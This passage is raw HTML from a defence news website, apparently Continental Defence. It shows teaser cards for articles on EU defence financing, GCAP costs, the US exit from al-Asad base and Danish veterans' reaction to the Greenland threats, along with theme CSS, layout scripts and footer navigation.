                        <a href="https://continental-defence.com/category/defence-policies/national-policies" class="td-post-category">National Policies</a>                        <div class="td-module-thumb"><a href="https://continental-defence.com/eu-considers-easing-sustainable-finance-rules-to-boost-defense-industry-funding" rel="bookmark" class="td-image-wrap" title="EU Considers Easing Sustainable Finance Rules to Boost Defense Industry Funding"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://continental-defence.com/wp-content/uploads/2025/05/MPM-EU-may-ease-off-defense-industry-aversion-in-lending-rules-696x464.jpeg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://continental-defence.com/eu-considers-easing-sustainable-finance-rules-to-boost-defense-industry-funding" rel="bookmark" title="EU Considers Easing Sustainable Finance Rules to Boost Defense Industry Funding">EU Considers Easing Sustainable Finance Rules to Boost Defense Industry Funding</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-23T01:59:39+00:00" >May 23, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://continental-defence.com/eu-considers-easing-sustainable-finance-rules-to-boost-defense-industry-funding#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">




The European Commission is considering relaxing certain rules within the bloc’s sustainable investment framework to enable defense...</div>
                    
                    <div class="td-read-more">
                        <a href="https://continental-defence.com/eu-considers-easing-sustainable-finance-rules-to-boost-defense-industry-funding">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://continental-defence.com/category/editors-choice/research-doctrine" class="td-post-category">Research &amp; Doctrine</a>                        <div class="td-module-thumb"><a href="https://continental-defence.com/european-investment-bank-finances-construction-of-3-hydrographic-vessels-for-italian-navy" rel="bookmark" class="td-image-wrap" title="European Investment Bank finances construction of 3 Hydrographic vessels for Italian Navy"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://continental-defence.com/wp-content/uploads/2020/11/MPM-EU-Finances-The-Construction-Of-3-New-Hydrographic-Vessels-For-The-Italian-Navy-1-696x492.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://continental-defence.com/european-investment-bank-finances-construction-of-3-hydrographic-vessels-for-italian-navy" rel="bookmark" title="European Investment Bank finances construction of 3 Hydrographic vessels for Italian Navy">European Investment Bank finances construction of 3 Hydrographic vessels for Italian Navy</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-30T07:03:18+00:00" >November 30, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://continental-defence.com/european-investment-bank-finances-construction-of-3-hydrographic-vessels-for-italian-navy#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">




In a statement the Italian Ministry of Defense said, the European Investment Bank (EIB) will help finance...</div>
                    
                    <div class="td-read-more">
                        <a href="https://continental-defence.com/european-investment-bank-finances-construction-of-3-hydrographic-vessels-for-italian-navy">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_74_771  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_74_771{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_76_27c td-pb-border-top td_block_template_4 td_flex_block"  data-td-block-uid="tdi_76_27c" >
<style>
/* custom css */
.tdi_76_27c .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_76_27c .entry-thumb{
					background-position: center 50%;
				}.tdi_76_27c .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_76_27c .td-image-container,
				.ie11 .tdi_76_27c .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_76_27c .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_76_27c .td-module-meta-info,
				.ie11 .tdi_76_27c .td-module-meta-info{
				 	flex: 1;
			    }.tdi_76_27c .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_76_27c .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_76_27c .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_76_27c .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_76_27c .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_76_27c .td-post-category{
					display: none;
				}.tdi_76_27c .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76_27c .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_76_27c .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_76_27c .td-read-more{
					display: none;
				}.tdi_76_27c .td-post-author-name{
					display: none;
				}.tdi_76_27c .entry-review-stars{
					display: inline-block;
				}.tdi_76_27c .td-icon-star,
                .tdi_76_27c .td-icon-star-empty,
                .tdi_76_27c .td-icon-star-half{
					font-size: 15px;
				}.tdi_76_27c .td-module-comments{
					display: none;
				}.tdi_76_27c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76_27c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_76_27c .td-block-title a,
				.tdi_76_27c .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_76_27c .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_76_27c .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76_27c .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_76_27c .td-module-container:before{
					bottom: -13px;
				}.tdi_76_27c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_27c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_27c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76_27c .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_76_27c .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_76_27c .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_76_27c .td-module-container:before{
					bottom: -10px;
				}.tdi_76_27c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_27c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_27c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_27c .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76_27c .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_76_27c .td-module-container:before{
					bottom: -13px;
				}.tdi_76_27c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_27c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_27c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_76_27c = new tdBlock();
block_tdi_76_27c.id = "tdi_76_27c";
block_tdi_76_27c.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_76_27c","tdc_css_class":"tdi_76_27c","tdc_css_class_style":"tdi_76_27c_rand_style"}';
block_tdi_76_27c.td_column_number = "1";
block_tdi_76_27c.block_type = "td_flex_block_1";
block_tdi_76_27c.post_count = "4";
block_tdi_76_27c.found_posts = "1419";
block_tdi_76_27c.header_color = "";
block_tdi_76_27c.ajax_pagination_infinite_stop = "";
block_tdi_76_27c.max_num_pages = "355";
tdBlocksArray.push(block_tdi_76_27c);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_76_27c class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://continental-defence.com/nato-danish-veterans-feel-betrayed-over-us-greenland-annexation-threats" rel="bookmark" class="td-image-wrap" title="NATO Danish Veterans feel betrayed Over US Greenland Annexation Threats"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://continental-defence.com/wp-content/uploads/2026/01/MPM-Danish-veterans-of-US-wars-say-they-feel-betrayed-by-Greenland-threats.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://continental-defence.com/nato-danish-veterans-feel-betrayed-over-us-greenland-annexation-threats" rel="bookmark" title="NATO Danish Veterans feel betrayed Over US Greenland Annexation Threats">NATO Danish Veterans feel betrayed Over US Greenland Annexation Threats</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://continental-defence.com/category/defence-policies/world" class="td-post-category">World</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T03:02:03+00:00" >January 22, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://continental-defence.com/nato-danish-veterans-feel-betrayed-over-us-greenland-annexation-threats#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">




Over 15 years ago, Danish platoon leader Martin Tamm Andersen was guiding his troops alongside U.S. Marines...</div>
                    
                    <div class="td-read-more">
                        <a href="https://continental-defence.com/nato-danish-veterans-feel-betrayed-over-us-greenland-annexation-threats">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://continental-defence.com/us-completes-withdrawal-from-iraqs-al-asad-base-ending-20-year-military-presence" rel="bookmark" class="td-image-wrap" title="US Completes Withdrawal from Iraq’s Al-Asad Base, Ending 20-Year Military Presence"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://continental-defence.com/wp-content/uploads/2026/01/MPM-US-completes-withdrawal-from-al-Asad-airbase-Iraq-says.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://continental-defence.com/us-completes-withdrawal-from-iraqs-al-asad-base-ending-20-year-military-presence" rel="bookmark" title="US Completes Withdrawal from Iraq’s Al-Asad Base, Ending 20-Year Military Presence">US Completes Withdrawal from Iraq’s Al-Asad Base, Ending 20-Year Military Presence</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://continental-defence.com/category/defence-policies/world" class="td-post-category">World</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:05:47+00:00" >January 21, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://continental-defence.com/us-completes-withdrawal-from-iraqs-al-asad-base-ending-20-year-military-presence#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">




The United States has completed a low-profile withdrawal from Iraq’s al-Asad Air Base in Anbar Province, effectively...</div>
                    
                    <div class="td-read-more">
                        <a href="https://continental-defence.com/us-completes-withdrawal-from-iraqs-al-asad-base-ending-20-year-military-presence">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://continental-defence.com/italys-gcap-fighter-costs-surge-to-e18-6-billion" rel="bookmark" class="td-image-wrap" title="Italy’s GCAP Fighter Costs Surge to €18.6 Billion"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://continental-defence.com/wp-content/uploads/2026/01/MPM-Italys-GCAP-Fighter-Costs-Surge-to-E18.6-Billion.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://continental-defence.com/italys-gcap-fighter-costs-surge-to-e18-6-billion" rel="bookmark" title="Italy’s GCAP Fighter Costs Surge to €18.6 Billion">Italy’s GCAP Fighter Costs Surge to €18.6 Billion</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://continental-defence.com/category/defence-policies/european-defence" class="td-post-category">European Defence</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:00:43+00:00" >January 21, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://continental-defence.com/italys-gcap-fighter-costs-surge-to-e18-6-billion#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">




Italy’s spending commitment to the tri-national Global Combat Air Programme (GCAP) has risen sharply over the past...</div>
                    
                    <div class="td-read-more">
                        <a href="https://continental-defence.com/italys-gcap-fighter-costs-surge-to-e18-6-billion">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://continental-defence.com/huntington-ingalls-expands-uk-facility-to-boost-remus-uuv-and-romulus-usv-production" rel="bookmark" class="td-image-wrap" title="Huntington Ingalls Expands UK Facility to Boost Remus UUV and Romulus USV Production"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://continental-defence.com/wp-content/uploads/2026/01/MPM-US-shipyard-HII-expands-in-UK-to-service-growing-Europe-UUV-business.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://continental-defence.com/huntington-ingalls-expands-uk-facility-to-boost-remus-uuv-and-romulus-usv-production" rel="bookmark" title="Huntington Ingalls Expands UK Facility to Boost Remus UUV and Romulus USV Production">Huntington Ingalls Expands UK Facility to Boost Remus UUV and Romulus USV Production</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://continental-defence.com/category/defence-policies/european-defence" class="td-post-category">European Defence</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T04:24:35+00:00" >January 15, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://continental-defence.com/huntington-ingalls-expands-uk-facility-to-boost-remus-uuv-and-romulus-usv-production#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">




Huntington Ingalls Industries (HII) has significantly expanded its facility on England’s southern coast as the U.S.-based shipbuilder...</div>
                    
                    <div class="td-read-more">
                        <a href="https://continental-defence.com/huntington-ingalls-expands-uk-facility-to-boost-remus-uuv-and-romulus-usv-production">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-174"><a href="https://continental-defence.com/category/defence-policies">Defence Policies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://continental-defence.com/category/defence-policies/european-defence">European Defence</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://continental-defence.com/category/defence-policies/national-policies">National Policies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-179"><a href="https://continental-defence.com/category/defence-policies/world">World</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2417"><a href="https://continental-defence.com/category/war-in-ukraine">War in Ukraine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-176"><a href="https://continental-defence.com/category/industry">Industry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-180"><a href="https://continental-defence.com/category/industry/companies">Companies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-181"><a href="https://continental-defence.com/category/industry/markets">Markets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-182"><a href="https://continental-defence.com/category/industry/tech">Tech</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-173"><a href="https://continental-defence.com/category/operations">Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1008"><a href="https://continental-defence.com/category/operations/interoperability">Interoperability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="https://continental-defence.com/category/operations/counter-terrorism">Counter-terrorism</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="https://continental-defence.com/category/operations/cyberwarfare">Cyberwarfare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="https://continental-defence.com/category/operations/insurgency-guerilla">Insurgency &amp; Guerilla</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="https://continental-defence.com/category/operations/intelligence">Intelligence</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://continental-defence.com/category/editors-choice">Editor&#8217;s Choice</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187"><a href="https://continental-defence.com/category/editors-choice/books">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188"><a href="https://continental-defence.com/category/editors-choice/opinion">Opinion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189"><a href="https://continental-defence.com/category/editors-choice/research-doctrine">Research &amp; Doctrine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-511"><a href="https://continental-defence.com/submit-article">Submit your paper</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-492"><a href="https://continental-defence.com/category/geopolitics-international-relations">Geopolitics &amp; IR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-497"><a href="https://continental-defence.com/category/compliance">Compliance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-499"><a href="https://continental-defence.com/category/compliance/legal">Legal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-500"><a href="https://continental-defence.com/category/compliance/bribery">Bribery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1000"><a href="https://twitter.com/ContDefence">Follow us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; ContinentalDefence 2019 <a href="https://continental-defence.com/sitemap">Sitemap</a> | <a href="https://continental-defence.com/submit-article">Submit Article</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 6972dc712845e
    -->

    <script type="text/javascript" src="https://continental-defence.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://continental-defence.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://continental-defence.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/continental-defence.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://continental-defence.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://continental-defence.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://continental-defence.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://continental-defence.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://continental-defence.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://continental-defence.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
